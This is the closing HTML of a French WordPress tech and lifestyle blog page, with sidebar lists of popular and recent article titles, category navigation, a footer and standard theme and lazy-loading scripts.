            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2023","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1243";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "415";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div  class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6973fbade08a4
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1766793682' id='tdPostImages-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1766793682' id='tdSocialSharing-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1766793682' id='tdModalPostImages-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>
<script data-minify="1" defer type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766793826' id='akismet-frontend-js'></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->